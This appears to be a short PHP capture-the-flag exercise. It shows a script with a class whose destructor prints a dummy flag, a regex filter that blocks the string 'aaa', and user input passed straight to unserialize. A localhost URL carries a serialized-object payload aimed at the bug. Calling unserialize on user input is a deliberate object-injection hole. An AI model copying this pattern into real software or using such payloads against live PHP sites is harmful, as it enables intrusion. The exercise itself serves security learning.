 localhost:63342/untitled2/s.php?input=O:4:"test":2:{s:1:"a";N;s:1:"b";s:3:"aaa";}
<?php
show_source(__FILE__);
class test{
    public $a;
    public $b;
    function __construct(){
     $this->a="aaa";
    }
    function __destruct()
    {
        if($this->a===$this->b)echo "flag{21321321312}";
    }
}
if(isset($_GET['input'])){
    if(preg_match('/aaa/',$_GET['input']))echo "NO";
    $a=unserialize($_GET['input']);
}
?>
NO